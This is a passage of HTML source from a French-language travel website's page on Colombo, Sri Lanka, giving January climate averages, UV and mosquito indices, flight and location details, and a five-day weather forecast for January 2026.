                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 84 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Janvier</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Janvier sur les <b>plages  du Sri Lanka</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée légèrement plus fortes, une eau de baignade en Océan Indien restant à température stable, des pluies moindres avec des nuits plus chaudes.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <h2>Heures de coucher et lever de soleil du SRI LANKA</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Vendredi 16 janvier 2026, 05:11<br />
                Heure de lever du soleil : <strong>05:59</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>17:41</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 11:42 / 24:00<br />
                Décalage horaire : GMT+5<br />
        </div>
        <div class="col-md-4">
                <img class="img-responsive" border="0" src="coucher-soleil-SRI LANKA-89.jpg" alt="Coucher et lever de soleil du SRI LANKA">
        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Les indices UV moyens mensuels pour Colombo</h2>
        </div>
</div>
<div class="container">
        <div class="col-md-12 hidden-xs">
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
                <div class="col-md-1" style="text-align: center; font-size: 1.3em; color: #fff; background-color: #6B49C8;">
                        13                </div>
        </div>
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">Jan</div>
                <div class="col-md-1" style="text-align: center;">Fév</div>
                <div class="col-md-1" style="text-align: center;">Mars</div>
                <div class="col-md-1" style="text-align: center;">Avr</div>
                <div class="col-md-1" style="text-align: center;">Mai</div>
                <div class="col-md-1" style="text-align: center;">Juin</div>
                <div class="col-md-1" style="text-align: center;">Juil</div>
                <div class="col-md-1" style="text-align: center;">Août</div>
                <div class="col-md-1" style="text-align: center;">Sep</div>
                <div class="col-md-1" style="text-align: center;">Oct</div>
                <div class="col-md-1" style="text-align: center;">Nov</div>
                <div class="col-md-1" style="text-align: center;">Déc</div>
        </div>
        <div class="col-md-12 hidden-xs">
                <img src="images/aide.png" border="0" alt="Aide sur l'indice UV"> &nbsp;<a class="corps" href="indice-uv.php">Classification des indices UV</a> - Faîtes très très attention, à Colombo, le soleil est toujours très puissant.        </div>
</div>
<br /><br />

<div class="container">
        <div class="col-md-12">
                <h2>Quelle est la période de virulence des moustiques sur l'année ?</h2>
        </div>
        <div class="col-md-6">
                Présence des moustiques <strong>9/10</strong> pour Colombo.<br /><br />
        </div>
        <div class="col-md-6" style="text-align: right">
               Voir la <a rel="nofollow" href="carte-mondiale-paludisme-malaria-dengue.php" style="color:#01B7F2;">carte mondiale du Paludisme (Malaria)</a><br /><br />
        </div>
</div>

<div class="container">
        <div class="col-md-12 hidden-xs" style="font-size: 0.9em;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques0"  border="0" src="images/moustique.png"><br />Jan
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques1"  border="0" src="images/moustique.png"><br />Fév
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques2"  border="0" src="images/moustique.png"><br />Mars
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques3"  border="0" src="images/moustique.png"><br />Avr
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques4"  border="0" src="images/moustique.png"><br />Mai
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques5"  border="0" src="images/moustique.png"><br />Juin
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques6"  border="0" src="images/moustique.png"><br />Juil
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques7"  border="0" src="images/moustique.png"><br />Août
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques8"  border="0" src="images/moustique.png"><br />Sep
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques9"  border="0" src="images/moustique.png"><br />Oct
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques10"  border="0" src="images/moustique.png"><br />Nov
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustiques11"  border="0" src="images/moustique.png"><br />Déc
                </div>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>




					</div>
				</div>
				<div id="activites-colombo" class="tab-pane fade">
					<div style="margin-left: -30px;">

<div class="container">
        <div class="col-md-12">
                <h2>Les meilleures activités : Colombo, SRI LANKA</h2>
								<script async src="https://tpscr.com/content?trs=450100&shmarker=665898&place=Colombo%2CSRI%20LANKA&items=24&locale=fr-FR&powered_by=false&campaign_id=108&promo_id=4039" charset="utf-8"></script>


        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>

					</div>
				</div>
				<div id="cartes-colombo" class="tab-pane fade">
					<div style="margin-left: -30px;">



<div class="container">
        <div class="col-md-12">
                <h2>Où est Colombo du SRI LANKA ?</h2>
        </div>
        <div class="col-md-5">
		<img src="situation-belles-plages-colombo-sri-lanka-89.jpg" alt="Les belles plages de Colombo, SRI LANKA - Océan Indien !" border="0" class="img-responsive" />
        </div>
        <div class="col-md-4">
        	<img src="position-equateur-colombo-sri-lanka-89.jpg" alt="Distance équatoriale de Colombo, SRI LANKA !" border="0"  class="img-responsive" />

        </div>
        <div class="col-md-3">
                                <h2><a href="carte-89-sri%20lanka-Colombo.html" class="corps">Carte dynamique du SRI LANKA et Colombo</a></h2>
        </div>
</div>




<br />
<div class="container">
        <div class="col-md-12">
                <h2>Données pratiques sur votre voyage à Colombo</h2>
        </div>
        <div class="col-md-12">
		<img style="margin-right:0px; margin-bottom: 10px;" src="images/longitude-latitude-plages.jpg" width="41" height="27" border="0" alt="Longitude et latitude de Colombo (SRI LANKA)">
		Latitude  : 6° 53' 24,00'' ou 6.89°,
		Longitude : 79° 50' 60,00'' ou 79.85°
        </div>
        <div class="col-md-12">
		<img style="margin-right:11px; margin-bottom: 10px;" src="images/terre-decalage-horaire.gif" width="30" height="30" border="0" alt="Longitude et latitude de  Colombo (SRI LANKA)\">
		Colombo se situe dans l'hémisphère nord, plus ensoleillé l'été à 8.507 km de l'aéroport Roissy CDG et à 766 km de l'équateur. Ensoleillement en heures par jour de 11:42        </div>
        <div class="col-md-12">
		<img style="margin-right:10px; margin-bottom: 10px;" src="images/decalage-horaire.gif" border="0" align="absmiddle" alt="Décalage horaire SRI LANKA Colombo / France">
		Décalage horaire : GMT+5, Heure locale : Vendredi 16 janvier 2026, 05:11        </div>
        <div class="col-md-12">
		<img style="margin-right:2px; margin-bottom: 10px;" src="images/temps-de-vol-paris.gif" alt="Temps de vol Colombo - Paris">
		Atterrissage et décollage : Aéroport International de Colombo Bandaranaike, Temps de vol Paris - Colombo : 10H45        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>Temps de vol de Paris à Colombo (SRI LANKA) - Durée du vol de 10H45</h2>
                <p>A titre indicatif, les départs de Paris pour Colombo se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>10H45</strong> pour parcourir une distance de <strong>8.507 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-colombo" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour Colombo</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de Timbirigasyaya / Colombo. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à Colombo</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">27,4°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 57%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">27,8°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 60%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,6°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,9°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,5°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	17 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,4°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 80%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,3°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 67%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,4°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,1°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 68%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,3°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 73%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,6°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	18 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 83%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,5°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 70%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,4°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,2°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 68%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,3°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 74%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,7°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 77%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	19 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">22,1°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 82%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 57%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">27,2°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 55%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">26,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 66%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">25,6°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">23,4°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	20 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">21,5°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 79%</small><br />
			      	<font color='#01B7F2'>Mer <strong>29°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à Colombo ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à Colombo</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-sri-lanka-colombo-89.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

                                 <span style="font-size: 13px; color: #fff;">Code sécurité 0+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
